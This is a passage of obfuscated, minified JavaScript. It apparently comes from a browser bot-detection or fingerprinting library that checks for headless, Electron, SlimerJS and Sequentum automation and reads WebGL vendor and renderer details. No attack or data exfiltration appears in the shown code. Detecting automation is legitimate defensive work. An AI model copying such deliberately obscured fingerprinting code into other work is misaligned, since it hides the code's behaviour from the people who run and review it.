H(-0x1,x[IZ(0x2ea,'dGE2')+'f']);if(x[IZ(0x884,'r3L@')+'N'](void 0x0,q[IZ(0x83d,'YSJf')+IZ(0x2d0,'9zW5')+'on'][IZ(0x4e9,'NhNA')]))throw new V(-0x1,x[IZ(0xa2b,'0hB#')+'g']);return H[IZ(0x47d,'qe5M')+IZ(0x9cc,'WLFq')+'on'][IZ(0xf0a,'MLAD')];}else{function B(A,N){var IA=IZ;if(G[IA(0x818,'r3L@')+'Q'](G[IA(0x35b,'YSJf')+'H'],G[IA(0xce6,'&&x2')+'H'])){var k=U[IA(0xb48,'fcQN')](this,N)||this;return k[IA(0xe3e,'1vQU')+'e']=A,k[IA(0xc24,'1vQU')]=G[IA(0xafd,'48jv')+'M'],Object[IA(0x669,']5Ev')+IA(0x6a0,'WLFq')+IA(0x606,'A5tB')+'Of'](k,B[IA(0x4f0,'r3L@')+IA(0xf9b,'JKF4')+'e']),k;}else return{'outerWidth':S[IA(0x5a4,'lQTh')+IA(0x94e,'RJvf')+'th'],'outerHeight':J[IA(0x2d1,'q5C@')+IA(0x55e,'S%Dt')+IA(0x743,'WHZ2')],'innerWidth':k[IA(0xf75,'(Fkq')+IA(0x575,'9zW5')+'th'],'innerHeight':q[IA(0x81f,'zz6Y')+IA(0x885,'!wYg')+IA(0x3e6,'q5C@')]};}return function(A,N){var IP=IZ,k={'OBYee':function(j,P){var In=a0G;return x[In(0xbce,'q5C@')+'i'](j,P);},'buCTN':function(j,P){var IN=a0G;return x[IN(0xc2f,'VYsp')+'H'](j,P);},'Frvyj':function(j,P){var Ik=a0G;return x[Ik(0xb3a,'3v6g')+'t'](j,P);},'YmCBE':function(j,P){var Ij=a0G;return x[Ij(0x784,'jSV(')+'h'](j,P);},'ljXLR':function(j,P){var Ib=a0G;return x[Ib(0x177,'WLFq')+'b'](j,P);},'ocAvB':x[IP(0xb62,'9zW5')+'F']};if(x[IP(0x328,']vGU')+'I'](x[IP(0x32d,'WLFq')+'e'],x[IP(0x954,'r3L@')+'S'])){if(H||k[IP(0x808,'jKFX')+'e'](0x2,arguments[IP(0xa58,'i5S[')+'th'])){for(var P,s0=0x0,s1=A[IP(0xa58,'i5S[')+'th'];k[IP(0x2bb,'0hB#')+'N'](s0,s1);s0++)!P&&k[IP(0x989,'FPOO')+'j'](s0,Z)||(P||(P=z[IP(0x951,'lQTh')+IP(0x67c,'r3L@')+'e'][IP(0x78a,'9zW5')+'e'][IP(0xe7d,'WLFq')](O,0x0,s0)),P[s0]=K[s0]);}return Q[IP(0x1a3,'1vQU')+'at'](P||W[IP(0x395,']vGU')+IP(0xd90,']5Ev')+'e'][IP(0x454,'[*v1')+'e'][IP(0x2ef,'[*v1')](M));}else{if(x[IP(0x6ee,'S%Dt')+'P'](x[IP(0xe8a,'[*v1')+'P'],typeof N)&&x[IP(0x436,'rCt(')+'H'](null,N))throw new TypeError(x[IP(0x4d2,'9zW5')+'d'](x[IP(0x70f,'bvhf')+'d'](x[IP(0xf66,'A5tB')+'o'],x[IP(0x5e1,'3v6g')+'h'](String,N)),x[IP(0xc2d,'rCt(')+'s']));function P(){var If=IP,s0={'MibSi':function(s1,s2){var Io=a0G;return k[Io(0xd8c,'zz6Y')+'E'](s1,s2);}};if(k[If(0xdfd,'lQTh')+'R'](k[If(0xde7,'lQTh')+'B'],k[If(0x897,'YSJf')+'B']))this[If(0x3e5,'jSV(')+If(0xc64,'9zW5')+If(0xae6,'rCt(')]=A;else switch(H[If(0x807,'yk@F')+'l']){case 0x0:return z=this,[0x4,s0[If(0x656,'bdIw')+'i'](O,K)];case 0x1:return Q[If(0x651,'48jv')+If(0x1f6,'48jv')+'ts']=W[If(0xde2,'A5tB')](),[0x2,this[If(0x5df,'r3L@')+If(0x9b8,'yk@F')+'ts']];}}x[IP(0xc34,'kIst')+'l'](I,A,N),A[IP(0xa99,'zsoK')+IP(0x194,'UUQj')+'e']=x[IP(0x57b,'TzBB')+'u'](null,N)?Object[IP(0x199,'9zW5')+'te'](N):(P[IP(0xe55,'4M9z')+IP(0x8f5,'91l4')+'e']=N[IP(0xd01,'4boF')+IP(0x4a5,'ff3u')+'e'],new P());}}(B,U),B;}}(Error);function L(U){var E1=sl,x={'OSMDH':function(C,B){var E0=a0G;return G[E0(0x396,'WLFq')+'s'](C,B);},'zrtXa':G[E1(0x39d,'rCt(')+'b'],'FKMcY':function(C,B){var E2=E1;return G[E2(0x519,'48jv')+'Z'](C,B);},'FMZaS':function(C,B){var E3=E1;return G[E3(0xa90,'lQTh')+'A'](C,B);},'ujiuv':function(C,B){var E4=E1;return G[E4(0xb99,'YSJf')+'T'](C,B);},'BhRdH':function(C,B){var E5=E1;return G[E5(0x337,'RJvf')+'x'](C,B);},'mwWFx':G[E1(0x69d,'jKFX')+'q'],'lqqqH':G[E1(0xc5c,'0hB#')+'T'],'omyev':G[E1(0x3c3,'UUQj')+'U'],'Igdhh':function(C){var E6=E1;return G[E6(0x37c,'dGE2')+'s'](C);},'BkgGI':function(C,B){var E7=E1;return G[E7(0xd72,'!wYg')+'o'](C,B);},'sbiXP':function(C,B){var E8=E1;return G[E8(0x1e5,'fcQN')+'G'](C,B);},'FUHvI':function(C,B){var E9=E1;return G[E9(0x2ad,'YSJf')+'M'](C,B);},'nLKiO':G[E1(0xc3d,'jSV(')+'R'],'eCFLf':G[E1(0x677,'3v6g')+'y'],'klIHc':function(C,B,A){var Es=E1;return G[Es(0xba3,'YSJf')+'g'](C,B,A);},'pYeGT':function(C,B){var EG=E1;return G[EG(0x781,'VYsp')+'Q'](C,B);},'HCrHW':G[E1(0x31e,'NhNA')+'S'],'YNNQP':G[E1(0x3dc,'91l4')+'y']};if(G[E1(0x8d4,'3v6g')+'I'](G[E1(0x613,'9zW5')+'B'],G[E1(0x3b5,'A5tB')+'a']))return G[E1(0x9af,'jKFX')+'c'](E,this,void 0x0,void 0x0,function(){var ES=E1,C={'rpwWz':function(k,j){var EI=a0G;return G[EI(0x622,'(Fkq')+'I'](k,j);},'CiDMl':function(k,j){var EE=a0G;return G[EE(0x79f,'qe5M')+'H'](k,j);},'XUPSU':G[ES(0x239,'48jv')+'K'],'eVOQx':function(k,j){var Ew=ES;return G[Ew(0xaae,'jSV(')+'v'](k,j);},'KacuC':G[ES(0xca3,'MhCb')+'W'],'rZUyJ':G[ES(0x3f6,'[dA(')+'N'],'XVXHj':function(k,j,P,s0,s1){var Ei=ES;return G[Ei(0xd40,'(Fkq')+'L'](k,j,P,s0,s1);}};if(G[ES(0x1b0,'VYsp')+'y'](G[ES(0x415,'rCt(')+'l'],G[ES(0x843,'MLAD')+'l'])){if(x[ES(0xb6b,'NhNA')+'H'](x[ES(0x907,'bvhf')+'a'],q))return V[ES(0x57e,'MhCb')](H);for(var j=0x0;x[ES(0x83f,'bdIw')+'Y'](j,E[ES(0x5a2,'zz6Y')+'th']);j++)if(x[ES(0x217,'&&x2')+'S'](Z,z[j]))return O[j];}else{var B,A,N=this;return G[ES(0x216,'[dA(')+'w'](S,this,function(j){var Et=ES,P={'dfbrr':function(s0,s1){var Ev=a0G;return x[Ev(0xaeb,'r3L@')+'v'](s0,s1);},'fXuDm':function(s0,s1){var EV=a0G;return x[EV(0xbb3,'fcQN')+'v'](s0,s1);},'SfNZC':function(s0,s1){var EH=a0G;return x[EH(0x697,'S%Dt')+'H'](s0,s1);},'NnkWn':x[Et(0xeb4,'1vQU')+'x'],'vkVkP':x[Et(0xab8,'zz6Y')+'H'],'CWcbe':x[Et(0xa6d,'&&x2')+'v'],'bvTuq':function(s0){var Eh=Et;return x[Eh(0xd14,'91l4')+'h'](s0);},'rbLxB':function(s0,s1){var Ez=Et;return x[Ez(0x7d5,'!wYg')+'I'](s0,s1);},'HYSLl':function(s0,s1){var Ed=Et;return x[Ed(0x23d,'NhNA')+'P'](s0,s1);},'Ofpha':function(s0,s1){var EK=Et;return x[EK(0x33f,'YSJf')+'I'](s0,s1);},'BCOdf':x[Et(0xbc4,'JKF4')+'O'],'EiGtA':x[Et(0x456,'ff3u')+'f'],'Axkyf':function(s0,s1,s2){var EQ=Et;return x[EQ(0xd48,'kIst')+'c'](s0,s1,s2);}};if(x[Et(0xcfb,'3v6g')+'T'](x[Et(0x437,'ff3u')+'W'],x[Et(0xc92,'S%Dt')+'P'])){var s1=G[Et(0xf7d,'r3L@')+Et(0x42a,'yk@F')+Et(0xa4d,'1vQU')+Et(0x44f,']5Ev')];if(P[Et(0x9f4,'i5S[')+'r'](0x0,s1[Et(0xa9c,'ff3u')+'e']))return!0x1;var s2,s3=s1[Et(0xa9d,'zz6Y')+'e'];for(s2 in s3)if(s3[s2])return s2;}else switch(j[Et(0x86d,'RVmz')+'l']){case 0x0:return B={},A=Object[Et(0xb72,'Ubpw')](U),[0x4,Promise[Et(0xa59,'[dA(')](A[Et(0x506,'TzBB')](function(s1){var EO=Et,s2={'qNLFt':function(s3,s4){var EW=a0G;return C[EW(0x9b2,'FPOO')+'z'](s3,s4);},'EJoPc':function(s3,s4){var EM=a0G;return C[EM(0xb68,'UUQj')+'l'](s3,s4);},'frYTA':C[EO(0x972,'UUQj')+'U']};return C[EO(0x7c7,'Ubpw')+'x'](C[EO(0xcbc,'YSJf')+'C'],C[EO(0xcbf,'qe5M')+'J'])?P[EO(0x400,'ff3u')+'m'](-0x1,I[EO(0x4f8,'i5S[')+EO(0x5ae,'[dA(')](E)):C[EO(0x5ab,'bvhf')+'j'](E,N,void 0x0,void 0x0,function(){var Ee=EO,s4={'EFWdI':function(ss,sG){var EL=a0G;return P[EL(0x8c6,'i5S[')+'C'](ss,sG);},'oGIcO':P[Ee(0xb94,'jKFX')+'n'],'XjDmb':function(ss,sG){var Eg=Ee;return P[Eg(0x479,'zsoK')+'m'](ss,sG);},'ZsoFE':P[Ee(0x89f,'A5tB')+'P'],'DyZyM':P[Ee(0xa7a,'S%Dt')+'e'],'ZKoUK':function(ss){var ER=Ee;return P[ER(0x8cd,'YSJf')+'q'](ss);},'xhKTe':function(ss,sG){var Em=Ee;return P[Em(0xd4d,'RJvf')+'B'](ss,sG);},'DUUPv':function(ss,sG){var Eq=Ee;return P[Eq(0x3b2,'0hB#')+'l'](ss,sG);}};if(P[Ee(0xf86,'BC#C')+'a'](P[Ee(0x9ac,'UUQj')+'f'],P[Ee(0xe7c,'A5tB')+'A'])){try{null[0x0]();}catch(sG){if(s2[Ee(0x879,'rCt(')+'t'](sG,J)&&s2[Ee(0x971,'bvhf')+'c'](null,sG[Ee(0x28f,'VYsp')+'k']))return sG[Ee(0x2e8,'jKFX')+'k'][Ee(0xb32,'[dA(')+Ee(0x9ca,'yk@F')]();}throw new E(-0x3,s2[Ee(0x53a,'jSV(')+'A']);}else{var s5,s6,s7,s8,s9;return P[Ee(0x81c,'VYsp')+'f'](S,this,function(sG){var Ea=Ee,sI={'nytrH':function(sE,sS){var EJ=a0G;return s4[EJ(0x66f,'kIst')+'I'](sE,sS);},'suQSA':s4[Ea(0xb1f,'JKF4')+'O']};if(s4[Ea(0x9c9,'3v6g')+'b'](s4[Ea(0x4ca,'lQTh')+'E'],s4[Ea(0x1d6,'9zW5')+'M']))switch(sG[Ea(0xd4e,'WLFq')+'l']){case 0x0:s5=U[s1],sG[Ea(0x626,'rCt(')+'l']=0x1;case 0x1:return sG[Ea(0x6d9,'NhNA')][Ea(0xe16,'jSV(')]([0x1,0x3,,0x4]),s6=B,s7=s1,s9={},[0x4,s4[Ea(0x258,'FPOO')+'K'](s5)];case 0x2:return s6[s7]=(s9[Ea(0x3df,'1vQU')+'e']=sG[Ea(0xde2,'A5tB')](),s9[Ea(0x509,'UUQj')+'e']=0x0,s9),[0x3,0x4];case 0x3:return s8=sG[Ea(0xb92,'FPOO')](),B[s1]=s4[Ea(0xd60,'BC#C')+'e'](s8,O)?{'state':s8[Ea(0x509,'UUQj')+'e'],'error':''[Ea(0x564,'JKF4')+'at'](s8[Ea(0xee6,'bvhf')],':\x20')[Ea(0xac8,'&&x2')+'at'](s8[Ea(0x98a,'bdIw')+Ea(0xec9,'BC#C')])}:{'state':-0x3,'error':s4[Ea(0x487,'TzBB')+'e'](s8,Error)?''[Ea(0xbbd,'MhCb')+'at'](s8[Ea(0x72a,'JKF4')],':\x20')[Ea(0xec3,'MLAD')+'at'](s8[Ea(0x65a,'3v6g')+Ea(0x839,'TzBB')]):s4[Ea(0xe7e,']5Ev')+'v'](String,s8)},[0x3,0x4];case 0x4:return[0x2];}else{if(sI[Ea(0x55c,'!wYg')+'H'](null,E[Ea(0x996,'MLAD')+Ea(0x3c2,'r3L@')+'r']))throw new S(-0x1,sI[Ea(0xa87,'jSV(')+'A']);return J[Ea(0x4eb,'q5C@')+Ea(0x38d,'NhNA')+'r'];}});}});}))];case 0x1:return j[Et(0x3bc,'YSJf')](),[0x2,B];}});}});else{var B=G[E1(0xe5a,'TzBB')+E1(0x56d,'RJvf')+E1(0xf7a,'bdIw')+'al'];return G[E1(0x9fa,'r3L@')+'d'](0x0,B[E1(0xe8d,'kIst')+'e'])&&(/Sequentum/i[E1(0xb88,'(Fkq')](B[E1(0x2ec,'bvhf')+'e'])?G[E1(0x92d,'9zW5')+'k']:void 0x0);}}function R(U,x){var Ec=sl,C={'RcaKz':function(B){var ED=a0G;return G[ED(0xcaa,'jKFX')+'l'](B);},'pgRHs':function(B,A){var EY=a0G;return G[EY(0xeda,'yk@F')+'o'](B,A);},'SMEIv':function(B,A){var EX=a0G;return G[EX(0x8a0,'bdIw')+'L'](B,A);}};if(G[Ec(0x862,'91l4')+'H'](G[Ec(0x630,'BC#C')+'j'],G[Ec(0x1e4,'ff3u')+'k']))switch(F[Ec(0x9d1,'JKF4')+'l']){case 0x0:sS=sw[si],sv[Ec(0xad4,'kIst')+'l']=0x1;case 0x1:return sV[Ec(0x3e9,'Ubpw')][Ec(0x797,'VYsp')]([0x1,0x3,,0x4]),sH=st,sh=sz,sd={},[0x4,C[Ec(0xb64,'S%Dt')+'z'](sK)];case 0x2:return sQ[sW]=(sM[Ec(0x2ec,'bvhf')+'e']=sO[Ec(0x635,'zz6Y')](),sL[Ec(0x918,'&&x2')+'e']=0x0,se),[0x3,0x4];case 0x3:return sg=sR[Ec(0xd88,'RVmz')](),sm[sq]=C[Ec(0x6c0,'JKF4')+'s'](sJ,sa)?{'state':sD[Ec(0x379,'qe5M')+'e'],'error':''[Ec(0x358,'4boF')+'at'](sY[Ec(0x881,'MLAD')],':\x20')[Ec(0x1e0,'0hB#')+'at'](sX[Ec(0x3b6,'r3L@')+Ec(0x23f,'&&x2')])}:{'state':-0x3,'error':C[Ec(0x7cc,'4boF')+'s'](sc,sZ)?''[Ec(0x482,'fcQN')+'at'](sT[Ec(0x5a8,'yk@F')],':\x20')[Ec(0x564,'JKF4')+'at'](sF[Ec(0x5a3,'TzBB')+Ec(0xb0a,'ff3u')]):C[Ec(0xd66,'r3L@')+'v'](sp,sU)},[0x3,0x4];case 0x4:return[0x2];}else return G[Ec(0xc01,'YSJf')+'S'](-0x1,U[Ec(0xb8a,'lQTh')+Ec(0xbd6,'Ubpw')](x));}function q(U,x){var ET=sl,C={'UCQtn':function(B,A){var EZ=a0G;return G[EZ(0x5e7,'dGE2')+'z'](B,A);},'bcvmb':G[ET(0xbde,'&&x2')+'u']};if(G[ET(0x7e3,'91l4')+'c'](G[ET(0x48b,'[dA(')+'C'],G[ET(0x552,'MLAD')+'C'])){var A=I[ET(0x641,'zz6Y')+ET(0x265,'0hB#')+'ub'];if(C[ET(0xe7f,'bdIw')+'n'](void 0x0,A))throw new E(-0x1,C[ET(0xb54,'WHZ2')+'b']);return A;}else return G[ET(0x184,'NhNA')+'t'](-0x1,U[ET(0x2ae,'jKFX')+ET(0x92f,'yk@F')](x));}function J(U){var EF=sl;if(G[EF(0x3a4,'jKFX')+'Q'](G[EF(0xf6a,'IxWS')+'i'],G[EF(0xc33,'zsoK')+'S'])){var C=E[EF(0x60a,'MLAD')+EF(0x238,'(Fkq')],B=G[EF(0x20a,'jKFX')+'h'];if(G[EF(0xdd3,'[*v1')+'m'](void 0x0,C))throw new S(-0x1,''[EF(0x1a3,'1vQU')+'at'](B,G[EF(0x5a6,'[*v1')+'o']));if(C&&G[EF(0x1fe,'VYsp')+'n'](G[EF(0x680,'(Fkq')+'i'],typeof C))throw new J(-0x3,''[EF(0x85f,'jKFX')+'at'](B,G[EF(0xed7,'91l4')+'I']));return C;}else return Object[EF(0x5b6,'48jv')+EF(0xb2f,'FPOO')+EF(0xb4c,'4boF')+EF(0xc99,'IxWS')+EF(0x1d9,'9zW5')](U);}function D(U){var Eu=sl,x={'MVovl':function(P,s0){var Ep=a0G;return G[Ep(0x848,'9zW5')+'e'](P,s0);},'TEMuF':function(P,s0){var EU=a0G;return G[EU(0xf13,'RVmz')+'Q'](P,s0);},'lOZfo':G[Eu(0x341,'BC#C')+'n'],'QDwUB':G[Eu(0x3b0,'4boF')+'w'],'qIzpF':function(P,s0){var El=Eu;return G[El(0x636,'MLAD')+'v'](P,s0);},'WCPvN':G[Eu(0x20c,'jKFX')+'e'],'ciKCn':function(P,s0){var Ex=Eu;return G[Ex(0xf70,'WLFq')+'I'](P,s0);},'XcsaP':G[Eu(0x74d,'yk@F')+'m'],'fKiHk':G[Eu(0x887,'WLFq')+'a'],'orDEW':function(P,s0){var Ey=Eu;return G[Ey(0x6f4,'4M9z')+'m'](P,s0);},'chtcb':G[Eu(0x7cf,'91l4')+'G'],'TRSZi':function(P,s0){var EC=Eu;return G[EC(0x98d,'FPOO')+'i'](P,s0);},'gnaPA':G[Eu(0x2e5,'fcQN')+'b'],'pzzGH':function(P,s0){var EB=Eu;return G[EB(0x27c,'i5S[')+'L'](P,s0);},'ZLzHF':function(P,s0){var Er=Eu;return G[Er(0x8a6,'YSJf')+'W'](P,s0);}};if(G[Eu(0x5d7,'0hB#')+'D'](G[Eu(0x925,'[dA(')+'v'],G[Eu(0xb18,'JKF4')+'z'])){for(var C=[],B=0x1;G[Eu(0xc54,'(Fkq')+'Z'](B,arguments[Eu(0x8be,'!wYg')+'th']);B++)C[G[Eu(0x97c,'bdIw')+'k'](B,0x1)]=arguments[B];for(var A=function(P){var EN=Eu,s0={'ZuWVs':function(s1,s2){var EA=a0G;return G[EA(0x2c8,'MhCb')+'W'](s1,s2);},'bPDKD':function(s1,s2){var En=a0G;return G[En(0xb8c,'ff3u')+'x'](s1,s2);},'hPbyU':G[EN(0x75d,'3v6g')+'i'],'zXCon':function(s1,s2){var Ek=EN;return G[Ek(0x563,'WLFq')+'K'](s1,s2);},'cuNwV':function(s1,s2,s3,s4){var Ej=EN;return G[Ej(0x2fd,'3v6g')+'o'](s1,s2,s3,s4);},'bLjXO':function(s1,s2){var Eb=EN;return G[Eb(0x477,'WHZ2')+'X'](s1,s2);},'vFYup':function(s1,s2,s3,s4){var EP=EN;return G[EP(0x247,'1vQU')+'l'](s1,s2,s3,s4);},'SUhSA':function(s1,s2){var Eo=EN;return G[Eo(0xe9c,'zz6Y')+'g'](s1,s2);},'PBKNv':G[EN(0x27a,'[*v1')+'O'],'EXYXv':function(s1,s2){var Ef=EN;return G[Ef(0x6b5,'rCt(')+'R'](s1,s2);},'SqYeV':G[EN(0x728,'S%Dt')+'D'],'NBMga':G[EN(0x4bf,'MLAD')+'N'],'euSDs':G[EN(0xc65,'TzBB')+'u'],'bZTCe':G[EN(0x923,'r3L@')+'A'],'HQINr':G[EN(0x8ea,'&&x2')+'c'],'yBgKf':G[EN(0x270,'MhCb')+'D'],'ZPWst':function(s1,s2){var S0=EN;return G[S0(0x610,'FPOO')+'c'](s1,s2);},'YDqqO':G[EN(0xf5b,'zz6Y')+'Q'],'fPTNo':G[EN(0xbb2,']vGU')+'m']};if(G[EN(0x7de,'bdIw')+'d'](G[EN(0xac1,'4M9z')+'r'],G[EN(0x294,']vGU')+'r'])){var s2=s0[EN(0x752,'(Fkq')+'s'](E,S[J]);if(s0[EN(0xdea,'jSV(')+'D'](s0[EN(0xf1d,'i5S[')+'U'],typeof s2))return s2[EN(0x9df,'IxWS')+'e'];}else{if(G[EN(0x592,'qe5M')+'x'](G[EN(0xb45,'0hB#')+'s'],typeof P)){if(G[EN(0x993,'fcQN')+'X'](G[EN(0x29b,'TzBB')+'K'],G[EN(0x4aa,'4M9z')+'V'])){var s3=E[EN(0xbf7,'lQTh')+EN(0xe5e,'!wYg')+'ub'],s4=S[EN(0xd08,'zz6Y')+EN(0xa22,'bvhf')+EN(0xdcb,'kIst')];return x[EN(0xaa3,'lQTh')+'l'](0x0,s3[EN(0xcb6,'Ubpw')+'e'])&&x[EN(0x8d2,'RVmz')+'l'](0x0,s4[EN(0x5a5,'zsoK')+'e'])&&(x[EN(0x37d,'4M9z')+'F'](x[EN(0xeb7,'(Fkq')+'o'],s4[EN(0xdd8,'48jv')+'e'])&&x[EN(0x8b3,'zsoK')+'F'](x[EN(0x760,'kIst')+'B'],s4[EN(0x59d,'bdIw')+'e'])&&x[EN(0x1cb,'MhCb')+'F'](x[EN(0x17a,'Ubpw')+'N'],s4[EN(0x4e4,'Ubpw')+'e'])&&x[EN(0xd02,'RJvf')+'n'](x[EN(0x646,'4boF')+'P'],s4[EN(0x244,'!wYg')+'e'])||x[EN(0xd79,'VYsp')+'l'](x[EN(0x999,'S%Dt')+'k'],s3[EN(0x9df,'IxWS')+'e'])?void 0x0:J);}else{if(G[EN(0xb33,'JKF4')+'f'](R,U,P))return{'value':!0x0};}}else{if(G[EN(0x775,'kIst')+'H'](null,function(s3,s4){var S1=EN;if(x[S1(0xe78,'i5S[')+'W'](x[S1(0xd07,'FPOO')+'b'],x[S1(0x890,'4M9z')+'b'])){var s7=Z[z];if(s0[S1(0x85a,'dGE2')+'n'](void 0x0,s7)){var s8=s0[S1(0xaaa,'1vQU')+'n'](void 0x0,s7[S1(0xe1a,'qe5M')+'ow'])&&R[S1(0x35a,'lQTh')+'y'](void 0x0,s0[S1(0x557,'NhNA')+'V'](Y,[q],s7[S1(0x4ac,'RVmz')+'ow'],!0x1)),s9=!(s0[S1(0x45a,'4boF')+'O'](void 0x0,s7[S1(0x8fd,'r3L@')+S1(0x2c1,'YSJf')])||!J[S1(0x8be,'!wYg')+'th'])&&j[S1(0xbdd,'fcQN')+'y'](void 0x0,s0[S1(0xcda,']5Ev')+'p'](D,[Y],s7[S1(0x688,'BC#C')+S1(0x668,'RVmz')],!0x1));X[W]=s0[S1(0x429,']vGU')+'A'](s8,s9);}}else{if(x[S1(0x503,'WLFq')+'i'](x[S1(0xcf9,'TzBB')+'A'],s3))return s3[S1(0xea6,'48jv')](s4);for(var s5=0x0;x[S1(0x2a0,'ff3u')+'H'](s5,s3[S1(0x229,'IxWS')+'th']);s5++)if(x[S1(0x5dc,'q5C@')+'F'](s4,s3[s5]))return s3[s5];}}(U,function(s3){var S2=EN;if(s0[S2(0xef7,'qe5M')+'t'](s0[S2(0x37f,'q5C@')+'O'],s0[S2(0x814,'0hB#')+'o']))return P[S2(0xdd1,'48jv')](s3);else{var s5=s0[S2(0xbbe,'[dA(')+'v'][S2(0x97e,'A5tB')+'t']('|'),s6=0x0;while(!![]){switch(s5[s6++]){case'0':if(s0[S2(0x877,'!wYg')+'v'](s0[S2(0x6d8,'YSJf')+'V'],typeof s7[S2(0x7df,'zz6Y')+S2(0x89e,'Ubpw')+'xt']))throw new J(-0x2,s0[S2(0x9dd,'0hB#')+'a']);continue;case'1':if(s0[S2(0x5be,'bdIw')+'v'](s0[S2(0x9bd,'kIst')+'V'],typeof s8[S2(0x2e7,'9zW5')+S2(0xe89,'i5S[')+S2(0x4f9,'UUQj')]))throw new q(-0x2,s0[S2(0x77f,'r3L@')+'s']);continue;case'2':if(s0[S2(0x43b,'A5tB')+'O'](null,s8))throw new N(-0x4,s0[S2(0x5f4,'WLFq')+'e']);continue;case'3':var s7=S[S2(0xf41,'kIst')+S2(0x2df,'IxWS')+S2(0xca1,'(Fkq')+'t'](s0[S2(0x670,'4M9z')+'r']);continue;case'4':return{'vendor':s8[S2(0x53b,'RVmz')+S2(0x6d1,']5Ev')+S2(0xaa8,'fcQN')](s8[S2(0x5e2,'A5tB')+'OR']),'renderer':s8[S2(0xefb,'zz6Y')+S2(0x685,'fcQN')+S2(0x180,'rCt(')](s8[S2(0xcf7,'!wYg')+S2(0x997,'dGE2')])};case'5':var s8=s7[S2(0xe37,']5Ev')+S2(0xd12,'MLAD')+'xt'](s0[S2(0x187,']vGU')+'f']);continue;}break;}}})))return{'value':!0x0};}}},N=0x0,k=C;G[Eu(0x910,'YSJf')+'Z'](N,k[Eu(0x529,'RJvf')+'th']);N++){if(G[Eu(0x7ec,'[*v1')+'k'](G[Eu(0x1b7,'1vQU')+'j'],G[Eu(0xdc8,'NhNA')+'j'])){for(var s0 in J)N[Eu(0x946,'[dA(')+Eu(0x8a5,'9zW5')+'e'][Eu(0x231,'bvhf')+Eu(0x29f,'fcQN')+Eu(0x39e,'TzBB')+'ty'][Eu(0x941,'bvhf')](q,s0)&&(V[s0]=H[s0]);}else{var j=G[Eu(0x75f,'r3L@')+'L'](A,k[N]);if(G[Eu(0x406,'9zW5')+'x'](G[Eu(0xbf8,'RJvf')+'i'],typeof j))return j[Eu(0x59d,'bdIw')+'e'];}}return!0x1;}else try{G[Eu(0x2fe,'WHZ2')+'L'](V,H[Eu(0x794,'yk@F')](C));}catch(s1){G[Eu(0xd94,'r3L@')+'G'](z,s1);}}function Y(U){var S5=sl,x={'EWACQ':function(C,B){var S3=a0G;return G[S3(0x51d,'fcQN')+'m'](C,B);},'anTak':function(C,B){var S4=a0G;return G[S4(0xe08,'Ubpw')+'Q'](C,B);},'CwWiy':G[S5(0x356,'IxWS')+'N'],'LHFBv':function(C,B){var S6=S5;return G[S6(0xa0d,'i5S[')+'Z'](C,B);},'eWeSB':function(C,B){var S7=S5;return G[S7(0x424,'!wYg')+'n'](C,B);},'fEwML':G[S5(0xcd7,'MhCb')+'F'],'Vzrcm':G[S5(0xefc,'TzBB')+'x'],'fvQUX':function(C,B){var S8=S5;return G[S8(0x1a5,'q5C@')+'t'](C,B);}};if(G[S5(0x6a8,']5Ev')+'d'](G[S5(0xbd2,'kIst')+'F'],G[S5(0xe01,'yk@F')+'I'])){var B=I[S5(0xf6c,'4M9z')+S5(0xe83,'!wYg')+'s'];if(x[S5(0xc7e,'fcQN')+'Q'](0x0,B[S5(0xcb6,'Ubpw')+'e'])&&x[S5(0xc51,'48jv')+'k'](0x0,B[S5(0x6d0,'&&x2')+'e'][S5(0xce9,'48jv')+'th']))return E;}else return U[S5(0x2bc,'fcQN')+'ce'](function(B,A){var Ss=S5,N={'OFtJA':function(k,j){var S9=a0G;return x[S9(0xe2d,'fcQN')+'k'](k,j);},'nBxgh':x[Ss(0xc27,'3v6g')+'y'],'VBcXb':function(k,j){var SG=Ss;return x[SG(0x561,'A5tB')+'v'](k,j);},'ytvuV':function(k,j){var SI=Ss;return x[SI(0xf62,'RVmz')+'k'](k,j);}};if(x[Ss(0x7f2,'jSV(')+'B'](x[Ss(0x551,'rCt(')+'L'],x[Ss(0xac6,'1vQU')+'m']))return x[Ss(0x51a,'(Fkq')+'X'](B,A?0x1:0x0);else{if(N[Ss(0x1c9,'YSJf')+'A'](void 0x0,q[Ss(0x6fb,'WLFq')+Ss(0xd54,'WLFq')+'s']))throw new V(-0x1,N[Ss(0xa8c,'1vQU')+'h']);for(var j=H[Ss(0xbe0,']vGU')+Ss(0xd54,'WLFq')+'s'],P=N[Ss(0x1c9,'YSJf')+'A'](P[Ss(0x53f,'A5tB')+Ss(0xba9,'WHZ2')+Ss(0x934,'RJvf')+'Of'](j),Z[Ss(0x766,'MLAD')+Ss(0xf56,'[*v1')+'e']),s0=0x0;N[Ss(0xbf3,'JKF4')+'b'](s0,j[Ss(0x8ec,'rCt(')+'th']);s0++)P&&(P=N[Ss(0xd89,'jKFX')+'V'](z[Ss(0x7b3,'yk@F')+Ss(0xb11,'91l4')+Ss(0x293,'48jv')+'Of'](j[s0]),O[Ss(0x6f6,'BC#C')+Ss(0xef0,'4boF')+'e']));return P;}},0x0);}var X={'detectAppVersion':function(U){var SE=sl;if(G[SE(0xe4f,'qe5M')+'W'](G[SE(0x3ea,'NhNA')+'L'],G[SE(0x8e1,'MLAD')+'L'])){var x=U[SE(0x44b,'9zW5')+SE(0xae4,']5Ev')+'on'];return G[SE(0x5b1,'YSJf')+'s'](0x0,x[SE(0x379,'qe5M')+'e'])&&(/headless/i[SE(0x6dd,'WHZ2')](x[SE(0x939,'TzBB')+'e'])?W:/electron/i[SE(0xca8,'A5tB')](x[SE(0x3df,'1vQU')+'e'])?H:/slimerjs/i[SE(0x9c0,'ff3u')](x[SE(0xcb1,'[*v1')+'e'])?Q:void 0x0);}else{var B=G[SE(0xcfe,'q5C@')+'l'](S),A=G[SE(0x91c,'0hB#')+'v'](G[SE(0x1aa,'Ubpw')+'x'],B),N=G[SE(0x5d4,'i5S[')+'M'](G[SE(0x928,'jKFX')+'X'],B);if(G[SE(0xfc7,'bvhf')+'a'](!A,!N))return!0x1;var k=J;return G[SE(0x58a,'WLFq')+'L'](G[SE(0x5f1,'S%Dt')+'A'](H,[G[SE(0xa75,'4M9z')+'U'](G[SE(0x95c,'&&x2')+'t'],k),G[SE(0x320,'3v6g')+'p'](G[SE(0xa30,'lQTh')+'Q'],k),A&&!G[SE(0x770,'MLAD')+'p'](G[SE(0x34f,'MhCb')+'y'],k),N&&/android/i[SE(0x9c0,'ff3u')](q[SE(0xceb,'A5tB')+SE(0x921,'4M9z')+'on'])]),0x2);}},'detectDocumentAttributes':function(U){var 